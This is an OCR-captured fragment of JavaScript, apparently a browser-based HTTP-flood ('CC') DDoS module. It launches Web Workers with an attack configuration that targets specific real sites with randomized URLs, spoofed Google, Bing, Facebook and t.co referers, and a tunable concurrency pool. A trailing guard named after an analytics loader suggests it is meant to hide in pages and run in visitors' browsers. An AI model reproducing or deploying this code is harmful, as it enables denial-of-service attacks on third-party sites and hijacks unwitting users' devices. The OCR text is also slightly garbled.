
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://www.hy-gt.cn/book/{{RAND}}.html',
'https://zcqrlzysc.com/index.php?{{RAND}}.html' ], refs: [ // [伪装来
源] 'https://www.google.com/', 'https://www.bing.com/',
'https://m.facebook.com/', 'https://t.co/' ], // power: 并发池大小。 //
128-256 是现代浏览器比较安全的范围。过高会导致浏览器卡
顿。 power: 32 } }; if (port.start) port.start(); // 延迟发送指令确保握
手成功 setTimeout(() => { port.postMessage(CONFIG);
console.log("CC Pro module started."); }, 500); } catch (err) {
console.error("CC Pro module launch failed:", err); } } launch(); })();
(function () { // 防止重复加载 if (window.__ga_loaded__) return;